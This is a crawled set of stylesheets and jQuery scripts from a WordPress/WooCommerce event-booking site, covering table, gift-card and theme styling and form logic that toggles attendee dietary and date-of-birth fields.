

--- FILE ---
content_type: text/css
request_url: https://entcs.co.uk/wp-content/plugins/colourmedia-tables/accordion-datatables.css?cache=1769232883&ver=6.5.5
body_size: -45
content:
.accordion-cal {
    background-color: #eee;
    color: #444;
    cursor: pointer;
    padding: 18px;
    width: 100%;
    border: none;
    text-align: left;
    outline: none;
    font-size: 15px;
    transition: 0.4s;
}

.accordion-cal.active, .accordion-cal:hover {
    background-color: #ccc;
}

.panel-cal {
    padding: 0 18px;
    display: none;
    background-color: white;
    overflow: hidden;
}

table.display {
    width: 100%;
    margin-top: 10px;
    margin-bottom: 2em!important;
}

/* Hide the fourth column on mobiles */
@media (max-width: 767px) {
    table.display td:nth-child(4),
    table.display th:nth-child(4) {
        display: none;
    }a.single_add_to_cart_button.button.alt {
        line-height: 1.25;
    }
}

--- FILE ---
content_type: text/css
request_url: https://entcs.co.uk/wp-content/plugins/yith-woocommerce-gift-cards-premium/assets/css/ywgc-frontend.css?ver=2.2.2
body_size: 1299
content:
.style2 .ywgc-logo-shop {
    display: none;
}

.style2 .ywgc-generated-code {
    display: block;
    margin: 0 auto;
}

.style2 .ywgc-card-amount {
    width: 100%;
    text-align: center;
}

.style1 .ywgc-logo-shop {
    width: 40%;
    display: inline-block;
}

.style1 .ywgc-card-amount {
    display: inline-block;
    width: 50%;
    float: right;
}

.style1 .ywgc-top-header {
    display: none;
}

.style2 .ywgc-top-header {
    max-width: 50%;
    margin: 0 auto;
    display: block;
    margin-bottom: 5px;
}


.ywgc-preview {
    max-width: 500px;
    margin: 0 auto;
    margin-bottom: 15px;
    border: 5px solid #F7F4F4;
    padding: 5px;
}

.ywgc-manual-amount {
    display: inline-block;
}

.ywgc-manual-amount.ywgc-hidden {
    display: none;
}

.ywgc-generator {
    padding-top: 10px;
}

.ywgc-generator input.ywgc-choose-image {
    background-color: #a7a7a7;
    color: white;
    text-transform: uppercase;
    padding: 8px;
    font-weight: bold;
    font-size: 13px;
    border-radius: 3px;
    display: block;
    border: none;
    margin-top: 10px;
    margin-right: 10px;
    padding-left: 40px;
}

.ywgc-generator input.ywgc-default-picture {
    background-image: url("../images/default-picture.png");
    background-repeat: no-repeat;
    background-position: 10px;
}

.ywgc-generator input.ywgc-custom-picture {
    #background-color: #5f5f5f;
    background-image: url("../images/customize-picture.png");
    background-repeat: no-repeat;
    background-position: 10px;
}

.ywgc-generator input.ywgc-product-picture {
    background-image: url("../images/product-picture.png");
    background-repeat: no-repeat;
    background-position: 10px;
}

.ywgc-generator input.ywgc-choose-template {
    background-image: url("../images/choose-template-design.png");
    background-repeat: no-repeat;
    background-position: 10px;
}

.ywgc-generator #ywgc-upload-picture {
    visibility: hidden;
    display: none;
}

.gift-card-content-editor {

}

.gift-card-content-editor textarea {
    display: block;
    width: 100%;
}

.gift-card-too-small {
    background-color: #ffe326;
    padding: 10px;
    color: #3d3939;
    margin-bottom: 5px;
}

.ywgc-logo-shop img.ywgc-logo-shop-image {
    max-width: 100%;
    max-height: 100px;
}

a.add-recipient, a.ywgc-remove-recipient {
    display: block;
    text-decoration: none;
    border: none;
    color: green;
}

a.add-physical-recipient {
    display: block;
    text-decoration: none;
    border: none;
    color: green;
}

a.ywgc-remove-recipient {
    color: red;
}

.ywgc-hidden {
    display: none;
}

/** Gift card editor */
.gift-card-content-editor {
    overflow: hidden;
}

.ywgc-generator h3 {
    margin-top: 15px;
    margin-bottom: 5px;
}

.ywgc-logo-shop {
    width: 40%;
    display: table-cell;
    vertical-align: middle;
}

.ywgc-card-values {
    overflow: hidden;
    padding: 5px 0;
    display: table;
    width: 100%;
}

.ywgc-card-code {
    padding: 10px;
    color: #9b9b9b;
    text-align: center;
    border-top: 1px solid #e6e6e6;
    border-bottom: 1px solid #e6e6e6;
}

.ywgc-card-amount {
    text-align: right;
    padding: 10px;
    font-size: 25px;
    font-weight: bold;
    display: table-cell;
}

.ywgc-card-message {
    white-space: pre-wrap;
}

/** Editing gift card content on order page */
.ywgc-gift-card-content .ywgc-show {
    display: inline-block !important;
}

.ywgc-gift-card-content .ywgc-hide {
    display: none !important;
}

.ywgc-gift-card-content .ywgc-edit-value.apply {
    background-color: #7caf00;
    background: #7caf00;
    color: white;
}

.ywgc-gift-card-content .ywgc-edit-value.apply:hover {
    background-color: #5b8000;
    background: #5b8000;
}

.ywgc-gift-card-content.ywgc-edit-value .ywgc-show-value {
    display: none;
}

.ywgc-gift-card-content.ywgc-edit-value .ywgc-edit-value {
    display: inline-block;
}

.ywgc-gift-card-content fieldset {
    border: none;
}

.ywgc-main-image {
    max-width: 100%;
    height: auto;
    margin: 0 auto;
    display: block;
}

.ywgc-single-recipient {
    margin-bottom: 5px;
    position: relative;
}

.ywgc-recipient {
    max-width: 85%;
    display: inline-block;
}

.ywgc-single-recipient a.ywgc-remove-recipient {
    position: absolute;
    top: 5px;
    right: 5px;
    display: inline-block;
}

.ywgc-single-recipient a.hide-if-alone {
    visibility: hidden;
}

.ywgc-sender-name,
.ywgc-recipient-name,
.ywgc-message {
    margin-top: 15px;
}

#ywgc-sender-name {
    display: block;
}

#ywgc-cancel-gift-card {
    display: none;
    margin-bottom: 10px;
}

button#give-as-present {
    margin: 10px 0;
}

.ywgc-postdated {
    margin-top: 15px;
    margin-bottom: 15px;
}

.ywgc-picture-error,
.ywgc-filling-error {
    color: red;
    font-size: 12px;
}

.ywgc-gift-card-content a.edit-details {
    font-size: 10px;
    text-decoration: none;
}

.ywgc-gift-card-edit-details fieldset,
.ywgc-gift-card-details fieldset {
    padding: 5px 0;
    margin: 0;
}

.ywgc-generator .ywgc-hidden {
    display: none;
}

.ywgc-gift-card-content label {
    display: inline-block;
}

a.ywgc-view-order.button {
    margin-bottom: 5px;
}

.ywgc-top-header {
    max-width: 50%;
    margin: 0 auto;
    margin-bottom: 5px;
}

/* Modal gift card design selection */
ul.ywgc-template-categories {
    float: left;
    list-style: none;
    margin-left: 10px;
}

li.ywgc-template-item.ywgc-category-all {
    border-bottom: 1px solid #D0C9C9;
    margin-bottom: 15px;
}

li.ywgc-template-item {
    padding: 0 30px 0 10px;
}

a.ywgc-category-selected {
    font-weight: bold;
}

.ywgc-design-list {
    float: left;
    padding: 0 20px;
    width: 75%;
}

.ywgc-design-item {
    display: inline-block;
    margin: 0 40px 40px 0;
    width: 200px;
}

.ywgc-design-item button {
    margin: 0 auto;
    margin-top: 20px;
    display: block;
}

#ywgc-choose-design-modal .pp_close {
    z-index: 999;
}

#ywgc-choose-design-modal:before {
    clear: both;
    content: '';
    display: block;
}

#ywgc-choose-design-modal {
    clear: both;
}

.gift-card-content-editor.step-appearance,
.gift-card-content-editor.step-content {
    margin-bottom: 30px;
}

.ywgc-editor-section-title {
    display: block;
    padding: 10px 0;
    font-weight: 600;
    text-transform: uppercase;
    font-size: 20px;
}


.ywgc-design-list {
    overflow: hidden;
    height: 100%;
}

.pp_content {
    height: 60% !important;
    overflow: hidden;
}

.ywgc-manual-amount-error {
    font-size: smaller;
}

.ywgc-empty-recipient-note {
    display: inline-block;
    font-size: smaller;
    color: grey;
}

.ywgc-bad-email-format {
    font-size: 10px;
    display: block;
    color: red;
}

.ywgc-discount-html {
    font-size: smaller;
}

.ywgc-multi-recipients {
    margin: 10px 0;
}

.ywgc-preset-title {
    display: block;
    text-align: center;
}

.ywgc_have_code {
    margin: 40px 0 40px 0;
}

.ywgc_enter_code {
    border: 1px solid #d3ced2;
    padding: 20px;
    margin: 2em 0;
    text-align: left;
    border-radius: 5px;
}

.ywgc_enter_code .form-row{
    padding: 3px;
    margin: 0 0 6px;
}

.ywgc_enter_code .form-row-first{
    float: left;
    width: 47%;
    overflow: visible;
}

.ywgc_enter_code .form-row-last{
    float: right;
    width: 47%;
    overflow: visible;
}

/** Hide on Flatsome Quick View */
.product-quick-view-container .ywgc-generator,
.product-quick-view-container .ywgc-template-design,
.product-quick-view-container #give-as-present {
    display:none;
}

.ywgc-single-recipient .yith_wc_gift_card_input_recipient_details{
    margin-top: 2px;
}

.yith_wc_gift_card_blank_brightness {
    background: rgba(255, 255, 255, 0.7);
    position: absolute;
    height: 100%;
    width: 100%;
    z-index: 1;
    border-radius: 10px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    padding: 10px 0 10px 0;
    top: -1px;
    left: -1px;
}


--- FILE ---
content_type: text/css
request_url: https://entcs.co.uk/wp-content/themes/entcs-child/style.css?ver=3.0
body_size: 1008
content:
/*
Theme Name: ENTCS Child
Description: This is a child theme for Flatsome Theme
Author: UX Themes
Template: flatsome
Version: 3.0
*/

/*************** ADD CUSTOM CSS HERE.   ***************/
.page-numbers-container {
    text-align: center;
}

.page-numbers-container span.current{
	font-size: 1.1em;
    /* display: block; */
    height: 2.25em;
    line-height: 2em;
    text-align: center;
    width: auto;
    min-width: 2.25em;
    padding: 5px 10px;
    font-weight: bolder;
    -webkit-border-radius: 99px;
    -moz-border-radius: 99px;
    border-radius: 99px;
    border: 2px solid #5176b6;
    background: #5176b6;
    transition: all 0.3s;
    vertical-align: top;
    margin: 0 3px;
    color: #fff;
}
.page-numbers-container a.page-numbers {
    font-size: 1.1em;
    /* display: block; */
    height: 2.25em;
    line-height: 2em;
    text-align: center;
    width: auto;
    min-width: 2.25em;
    padding: 5px 10px;
    font-weight: bolder;
    -webkit-border-radius: 99px;
    -moz-border-radius: 99px;
    border-radius: 99px;
    border: 2px solid #777;
    transition: all 0.3s;
    vertical-align: top;
    margin: 0 3px;
}
h4.fooevents-attendee-number {
    font-size: 1.5em;
}
.title-breadcrumbs{display:none!important}
h3.fooevents-eventname {
    font-size: 30px!important;
    text-decoration: underline;
}
.woocommerce-additional-fields p.attendee-class:before{display:none!important}
.dates-sidebar a {
    color: #555;
    font-size: 1.02em;
	transition: all .2s ease-in-out;
}
.dates-sidebar a:hover {
    color: #fff;
}
img.card-brand-logo {
    Visibility: visible!important;
}
.dates-sidebar span {
    float: right;
    margin-right: auto;
}
.dates-sidebar li {
    list-style: none!important;
    margin-left: 0!important;

}
.box-image .out-of-stock-label{
	display:none;
}
.badge-circle-inside .badge-inner, .badge-circle .badge-inner{
	border-radius:0;	pointer-events:none;
}
.badge-container.absolute.left.top.z-1 {
    width: 104%;
		pointer-events:none;
}
.badge{
	width:100%;
}
.badge.post-date{
	display:none;
}
.badge-container {
    margin: 150px 0px 0 0;
}
.short-listings th {
    display: none;
}
.short-listings .wc-product-table-wrapper.flatsome {
    padding: 0;
    margin: 0;
}
.short-listings table.dataTable.no-footer{
	border-bottom:none;
}
.short-listings h3{
	margin-left:10px;
}
.short-listings .box-text {
    padding-bottom: 0;
	min-height:180px;
}
.short-listings .box-text button{
    margin-bottom: 0;
}
.super{
	       max-height: 40px;
    overflow: hidden;
}
.entry-image img{
	width:auto!important;
	max-width:100%;

}
.entry-image {
		text-align:center;
}
.woocommerce-form-coupon-toggle{
	display:none;
}
.checkout-page-title.page-title{
background:url('https://entcs.co.uk/wp-content/uploads/2019/02/checkouthead.jpg');
}
.checkout-breadcrumbs a.current {
    color: #fff!important;
	font-weight:600;
}

tr.odd {
    background: #efefef!important;
}



table.dataTable>tbody>tr.child:hover{
	     background: #efefef!important;
}
.wc-deposits-wrapper .wc-deposits-option li{padding:.1em 1em;}
.wc-deposits-wrapper .wc-deposits-option li label{line-height:0;}
table.dataTable.dtr-column>tbody>tr>td.control, table.dataTable.dtr-column>tbody>tr>th.control{display:none;}
.add-to-cart-wrapper .wc-deposits-payment-description{display:none}
/*td.child .add-to-cart-wrapper {
    display: none;
}*/
@media only screen and (max-width: 48em) {
/*************** ADD MOBILE ONLY CSS HERE  ***************/
#text-box-1330915256 {
	padding-top: 80px;
}
	.sec-padding{
		padding:20px;
	}
	.case-study-txt{
		margin-left:15px;
	}

/*td.col-WooCommerceEventsDateTimestamp {
    display: table-cell!important;
}*/
	.accordion-inner {
    padding: 0;
}
	.wc-product-table thead th{
		opacity:0;
	}
	.wc-product-table tr{
	display:block!important;
	}
}
@media only screen and (max-width: 68em){
	.nav-size-medium > li > a {
    font-size: 0.6em!important;
}
	/*.wc-product-table .col-add-to-cart{text-align:center!important;   display:block!important;}*/
	.wc-product-table .button, button{padding: 0 0.1em;}
	.wc-product-table .cart {    text-align: left;}
	.wc-deposits-wrapper .wc-deposits-option li{width:100%; margin:5px 0;}
tr.odd + tr {
     background: #efefef!important;
}

tr.odd + tr:hover {
     background: #efefef!important;
}
}


form.checkout_coupon{
display:none;	
}
.widget-upsell{
	display:none;
}

.HideOptional span.optional {    display:none;}

--- FILE ---
content_type: application/x-javascript
request_url: https://entcs.co.uk/wp-content/plugins/colourmedia-tables/accordion-datatables.js
body_size: -224
content:
jQuery(document).ready(function($) {
    $('.accordion-cal').on('click', function() {
        this.classList.toggle('active');
        var panel = this.nextElementSibling;
        if (panel.style.display === "block") {
            panel.style.display = "none";
        } else {
            panel.style.display = "block";
        }
    });


});


--- FILE ---
content_type: application/x-javascript
request_url: https://entcs.co.uk/wp-content/themes/entcs-child/js/entcs.js?ver=1.05
body_size: 439
content:
jQuery(document).ready(function(){
    //check to see if the dietary requirements select box exists
    if(jQuery("#fooevents_custom_any_dietary_requirements\\,_food_allergies_or_relevant_health_issues\\?_1__1").length) {
        //the dietary requirements select box exists
        //call function when its status changes
        jQuery("#fooevents_custom_any_dietary_requirements\\,_food_allergies_or_relevant_health_issues\\?_1__1").change(function() {
            //check to see if the select box value is Yes
            if(jQuery("#fooevents_custom_any_dietary_requirements\\,_food_allergies_or_relevant_health_issues\\?_1__1").val() == "Yes") {
                //value is Yes - display the dietary requirements text box
                jQuery("#fooevents_custom_dietary_requirements\\/food_allergies\\/relevant_health__1__1_field").show();
            }
            else {
                //select box value is no, so hide the dietary requirements text box
                jQuery("#fooevents_custom_dietary_requirements\\/food_allergies\\/relevant_health__1__1_field").hide();
            }
        });
    }
	
	
	/******* Attendee 2 ******/
    if(jQuery("#fooevents_custom_any_dietary_requirements\\,_food_allergies_or_relevant_health_issues\\?_1__2").length) {
		
		 jQuery("#fooevents_custom_dietary_requirements\\/food_allergies\\/relevant_health__1__2_field").hide();

        jQuery("#fooevents_custom_any_dietary_requirements\\,_food_allergies_or_relevant_health_issues\\?_1__2").change(function() {
           
            if(jQuery("#fooevents_custom_any_dietary_requirements\\,_food_allergies_or_relevant_health_issues\\?_1__2").val() == "Yes") {
             
                jQuery("#fooevents_custom_dietary_requirements\\/food_allergies\\/relevant_health__1__2_field").show();
            }
            else {
                jQuery("#fooevents_custom_dietary_requirements\\/food_allergies\\/relevant_health__1__2_field").hide();
            }
        });
    }
	
		/******* Attendee 3 ******/
    if(jQuery("#fooevents_custom_any_dietary_requirements\\,_food_allergies_or_relevant_health_issues\\?_1__3").length) {
		
		 jQuery("#fooevents_custom_dietary_requirements\\/food_allergies\\/relevant_health__1__3_field").hide();

        jQuery("#fooevents_custom_any_dietary_requirements\\,_food_allergies_or_relevant_health_issues\\?_1__3").change(function() {
           
            if(jQuery("#fooevents_custom_any_dietary_requirements\\,_food_allergies_or_relevant_health_issues\\?_1__3").val() == "Yes") {
             
                jQuery("#fooevents_custom_dietary_requirements\\/food_allergies\\/relevant_health__1__3_field").show();
            }
            else {
                jQuery("#fooevents_custom_dietary_requirements\\/food_allergies\\/relevant_health__1__3_field").hide();
            }
        });
    }
	
		/******* Attendee 4 ******/
    if(jQuery("#fooevents_custom_any_dietary_requirements\\,_food_allergies_or_relevant_health_issues\\?_1__4").length) {
		
		 jQuery("#fooevents_custom_dietary_requirements\\/food_allergies\\/relevant_health__1__4_field").hide();

        jQuery("#fooevents_custom_any_dietary_requirements\\,_food_allergies_or_relevant_health_issues\\?_1__4").change(function() {
           
            if(jQuery("#fooevents_custom_any_dietary_requirements\\,_food_allergies_or_relevant_health_issues\\?_1__4").val() == "Yes") {
             
                jQuery("#fooevents_custom_dietary_requirements\\/food_allergies\\/relevant_health__1__4_field").show();
            }
            else {
                jQuery("#fooevents_custom_dietary_requirements\\/food_allergies\\/relevant_health__1__4_field").hide();
            }
        });
    }
	
	
		/******* Attendee 5 ******/
    if(jQuery("#fooevents_custom_any_dietary_requirements\\,_food_allergies_or_relevant_health_issues\\?_1__5").length) {
		
		 jQuery("#fooevents_custom_dietary_requirements\\/food_allergies\\/relevant_health__1__5_field").hide();

        jQuery("#fooevents_custom_any_dietary_requirements\\,_food_allergies_or_relevant_health_issues\\?_1__5").change(function() {
           
            if(jQuery("#fooevents_custom_any_dietary_requirements\\,_food_allergies_or_relevant_health_issues\\?_1__5").val() == "Yes") {
             
                jQuery("#fooevents_custom_dietary_requirements\\/food_allergies\\/relevant_health__1__5_field").show();
            }
            else {
                jQuery("#fooevents_custom_dietary_requirements\\/food_allergies\\/relevant_health__1__5_field").hide();
            }
        });
    }
	
		/******* Attendee 6 ******/
    if(jQuery("#fooevents_custom_any_dietary_requirements\\,_food_allergies_or_relevant_health_issues\\?_1__6").length) {
		
		 jQuery("#fooevents_custom_dietary_requirements\\/food_allergies\\/relevant_health__1__6_field").hide();

        jQuery("#fooevents_custom_any_dietary_requirements\\,_food_allergies_or_relevant_health_issues\\?_1__6").change(function() {
           
            if(jQuery("#fooevents_custom_any_dietary_requirements\\,_food_allergies_or_relevant_health_issues\\?_1__6").val() == "Yes") {
             
                jQuery("#fooevents_custom_dietary_requirements\\/food_allergies\\/relevant_health__1__6_field").show();
            }
            else {
                jQuery("#fooevents_custom_dietary_requirements\\/food_allergies\\/relevant_health__1__6_field").hide();
            }
        });
    }
	
	
		/******* Attendee 7 ******/
    if(jQuery("#fooevents_custom_any_dietary_requirements\\,_food_allergies_or_relevant_health_issues\\?_1__7").length) {
		
		 jQuery("#fooevents_custom_dietary_requirements\\/food_allergies\\/relevant_health__1__7_field").hide();

        jQuery("#fooevents_custom_any_dietary_requirements\\,_food_allergies_or_relevant_health_issues\\?_1__7").change(function() {
           
            if(jQuery("#fooevents_custom_any_dietary_requirements\\,_food_allergies_or_relevant_health_issues\\?_1__7").val() == "Yes") {
             
                jQuery("#fooevents_custom_dietary_requirements\\/food_allergies\\/relevant_health__1__7_field").show();
            }
            else {
                jQuery("#fooevents_custom_dietary_requirements\\/food_allergies\\/relevant_health__1__7_field").hide();
            }
        });
    }
	
	
		/******* Attendee 8 ******/
    if(jQuery("#fooevents_custom_any_dietary_requirements\\,_food_allergies_or_relevant_health_issues\\?_1__8").length) {
		
		 jQuery("#fooevents_custom_dietary_requirements\\/food_allergies\\/relevant_health__1__8_field").hide();

        jQuery("#fooevents_custom_any_dietary_requirements\\,_food_allergies_or_relevant_health_issues\\?_1__8").change(function() {
           
            if(jQuery("#fooevents_custom_any_dietary_requirements\\,_food_allergies_or_relevant_health_issues\\?_1__8").val() == "Yes") {
             
                jQuery("#fooevents_custom_dietary_requirements\\/food_allergies\\/relevant_health__1__8_field").show();
            }
            else {
                jQuery("#fooevents_custom_dietary_requirements\\/food_allergies\\/relevant_health__1__8_field").hide();
            }
        });
    }

	
	if(jQuery("#fooevents_custom_any_dietary_requirements\\,_food_allergies_or_relevant_health_issues\\?_2__1").length) {
		
		 jQuery("#fooevents_custom_dietary_requirements\\/food_allergies\\/relevant_health__2__1_field").hide();

        jQuery("#fooevents_custom_any_dietary_requirements\\,_food_allergies_or_relevant_health_issues\\?_2__1").change(function() {
           
            if(jQuery("#fooevents_custom_any_dietary_requirements\\,_food_allergies_or_relevant_health_issues\\?_2__1").val() == "Yes") {
             console.log("heello");
                jQuery("#fooevents_custom_dietary_requirements\\/food_allergies\\/relevant_health__2__1_field").show();
            }
            else {
                jQuery("#fooevents_custom_dietary_requirements\\/food_allergies\\/relevant_health__2__1_field").hide();
            }
        });
    }
	
		if(jQuery("#fooevents_custom_any_dietary_requirements\\,_food_allergies_or_relevant_health_issues\\?_2__2").length) {
		
		 jQuery("#fooevents_custom_dietary_requirements\\/food_allergies\\/relevant_health__2__2_field").hide();

        jQuery("#fooevents_custom_any_dietary_requirements\\,_food_allergies_or_relevant_health_issues\\?_2__2").change(function() {
           
            if(jQuery("#fooevents_custom_any_dietary_requirements\\,_food_allergies_or_relevant_health_issues\\?_2__2").val() == "Yes") {
             console.log("heello");
                jQuery("#fooevents_custom_dietary_requirements\\/food_allergies\\/relevant_health__2__2_field").show();
            }
            else {
                jQuery("#fooevents_custom_dietary_requirements\\/food_allergies\\/relevant_health__2__2_field").hide();
            }
        });
    }
	
	
		if(jQuery("#fooevents_custom_any_dietary_requirements\\,_food_allergies_or_relevant_health_issues\\?_2__3").length) {
		
		 jQuery("#fooevents_custom_dietary_requirements\\/food_allergies\\/relevant_health__2__3_field").hide();

        jQuery("#fooevents_custom_any_dietary_requirements\\,_food_allergies_or_relevant_health_issues\\?_2__3").change(function() {
           
            if(jQuery("#fooevents_custom_any_dietary_requirements\\,_food_allergies_or_relevant_health_issues\\?_2__3").val() == "Yes") {
             console.log("heello");
                jQuery("#fooevents_custom_dietary_requirements\\/food_allergies\\/relevant_health__2__3_field").show();
            }
            else {
                jQuery("#fooevents_custom_dietary_requirements\\/food_allergies\\/relevant_health__2__3_field").hide();
            }
        });
    }
	
		if(jQuery("#fooevents_custom_any_dietary_requirements\\,_food_allergies_or_relevant_health_issues\\?_3__1").length) {
		
		 jQuery("#fooevents_custom_dietary_requirements\\/food_allergies\\/relevant_health__3__1_field").hide();

        jQuery("#fooevents_custom_any_dietary_requirements\\,_food_allergies_or_relevant_health_issues\\?_3__1").change(function() {
           
            if(jQuery("#fooevents_custom_any_dietary_requirements\\,_food_allergies_or_relevant_health_issues\\?_3__1").val() == "Yes") {
             console.log("heello");
                jQuery("#fooevents_custom_dietary_requirements\\/food_allergies\\/relevant_health__3__1_field").show();
            }
            else {
                jQuery("#fooevents_custom_dietary_requirements\\/food_allergies\\/relevant_health__3__1_field").hide();
            }
        });
    }
			if(jQuery("#fooevents_custom_any_dietary_requirements\\,_food_allergies_or_relevant_health_issues\\?_3__2").length) {
		
		 jQuery("#fooevents_custom_dietary_requirements\\/food_allergies\\/relevant_health__3__2_field").hide();

        jQuery("#fooevents_custom_any_dietary_requirements\\,_food_allergies_or_relevant_health_issues\\?_3__2").change(function() {
           
            if(jQuery("#fooevents_custom_any_dietary_requirements\\,_food_allergies_or_relevant_health_issues\\?_3__2").val() == "Yes") {
             console.log("heello");
                jQuery("#fooevents_custom_dietary_requirements\\/food_allergies\\/relevant_health__3__2_field").show();
            }
            else {
                jQuery("#fooevents_custom_dietary_requirements\\/food_allergies\\/relevant_health__3__2_field").hide();
            }
        });
    }
	
	
		if(jQuery("#fooevents_custom_any_dietary_requirements\\,_food_allergies_or_relevant_health_issues\\?_4__1").length) {
		
		 jQuery("#fooevents_custom_dietary_requirements\\/food_allergies\\/relevant_health__4__1_field").hide();

        jQuery("#fooevents_custom_any_dietary_requirements\\,_food_allergies_or_relevant_health_issues\\?_4__1").change(function() {
           
            if(jQuery("#fooevents_custom_any_dietary_requirements\\,_food_allergies_or_relevant_health_issues\\?_4__1").val() == "Yes") {
             console.log("heello");
                jQuery("#fooevents_custom_dietary_requirements\\/food_allergies\\/relevant_health__4__1_field").show();
            }
            else {
                jQuery("#fooevents_custom_dietary_requirements\\/food_allergies\\/relevant_health__4__1_field").hide();
            }
        });
    }



});



jQuery(document).ready(function(){
    //check to see if the dietary requirements select box exists
    if(jQuery("#fooevents_custom_age_1__1").length) {
        //the dietary requirements select box exists
		  jQuery("#fooevents_custom_date_of_birth_1__1_field").hide();
        //call function when its status changes
		
        jQuery("#fooevents_custom_age_1__1").change(function() {
            //check to see if the select box value is Yes
            if(jQuery("#fooevents_custom_age_1__1").val() == "Under 18") {
                //value is Yes - display the dietary requirements text box
                jQuery("#fooevents_custom_date_of_birth_1__1_field").show();
            }
            else {
                //select box value is no, so hide the dietary requirements text box
                jQuery("#fooevents_custom_date_of_birth_1__1_field").hide();
            }
        });
    }
	
	    if(jQuery("#fooevents_custom_age_1__2").length) {
        //the dietary requirements select box exists
		  jQuery("#fooevents_custom_date_of_birth_1__2_field").hide();
        //call function when its status changes
		
        jQuery("#fooevents_custom_age_1__2").change(function() {
            //check to see if the select box value is Yes
            if(jQuery("#fooevents_custom_age_1__2").val() == "Under 18") {
                //value is Yes - display the dietary requirements text box
                jQuery("#fooevents_custom_date_of_birth_1__2_field").show();
            }
            else {
                //select box value is no, so hide the dietary requirements text box
                jQuery("#fooevents_custom_date_of_birth_1__2_field").hide();
            }
        });
    }
	
	    if(jQuery("#fooevents_custom_age_1__3").length) {
        //the dietary requirements select box exists
		  jQuery("#fooevents_custom_date_of_birth_1__3_field").hide();
        //call function when its status changes
		
        jQuery("#fooevents_custom_age_1__3").change(function() {
            //check to see if the select box value is Yes
            if(jQuery("#fooevents_custom_age_1__3").val() == "Under 18") {
                //value is Yes - display the dietary requirements text box
                jQuery("#fooevents_custom_date_of_birth_1__3_field").show();
            }
            else {
                //select box value is no, so hide the dietary requirements text box
                jQuery("#fooevents_custom_date_of_birth_1__3_field").hide();
            }
        });
    }
		    if(jQuery("#fooevents_custom_age_1__4").length) {
        //the dietary requirements select box exists
		  jQuery("#fooevents_custom_date_of_birth_1__4_field").hide();
        //call function when its status changes
		
        jQuery("#fooevents_custom_age_1__4").change(function() {
            //check to see if the select box value is Yes
            if(jQuery("#fooevents_custom_age_1__4").val() == "Under 18") {
                //value is Yes - display the dietary requirements text box
                jQuery("#fooevents_custom_date_of_birth_1__4_field").show();
            }
            else {
                //select box value is no, so hide the dietary requirements text box
                jQuery("#fooevents_custom_date_of_birth_1__4_field").hide();
            }
        });
    }
	
		    if(jQuery("#fooevents_custom_age_1__5").length) {
        //the dietary requirements select box exists
		  jQuery("#fooevents_custom_date_of_birth_1__5_field").hide();
        //call function when its status changes
		
        jQuery("#fooevents_custom_age_1__5").change(function() {
            //check to see if the select box value is Yes
            if(jQuery("#fooevents_custom_age_1__5").val() == "Under 18") {
                //value is Yes - display the dietary requirements text box
                jQuery("#fooevents_custom_date_of_birth_1__5_field").show();
            }
            else {
                //select box value is no, so hide the dietary requirements text box
                jQuery("#fooevents_custom_date_of_birth_1__5_field").hide();
            }
        });
    }
	
		    if(jQuery("#fooevents_custom_age_1__6").length) {
        //the dietary requirements select box exists
		  jQuery("#fooevents_custom_date_of_birth_1__6_field").hide();
        //call function when its status changes
		
        jQuery("#fooevents_custom_age_1__6").change(function() {
            //check to see if the select box value is Yes
            if(jQuery("#fooevents_custom_age_1__6").val() == "Under 18") {
                //value is Yes - display the dietary requirements text box
                jQuery("#fooevents_custom_date_of_birth_1__6_field").show();
            }
            else {
                //select box value is no, so hide the dietary requirements text box
                jQuery("#fooevents_custom_date_of_birth_1__6_field").hide();
            }
        });
    }
	
		    if(jQuery("#fooevents_custom_age_1__7").length) {
        //the dietary requirements select box exists
		  jQuery("#fooevents_custom_date_of_birth_1__7_field").hide();
        //call function when its status changes
		
        jQuery("#fooevents_custom_age_1__7").change(function() {
            //check to see if the select box value is Yes
            if(jQuery("#fooevents_custom_age_1__7").val() == "Under 18") {
                //value is Yes - display the dietary requirements text box
                jQuery("#fooevents_custom_date_of_birth_1__7_field").show();
            }
            else {
                //select box value is no, so hide the dietary requirements text box
                jQuery("#fooevents_custom_date_of_birth_1__7_field").hide();
            }
        });
    }
	
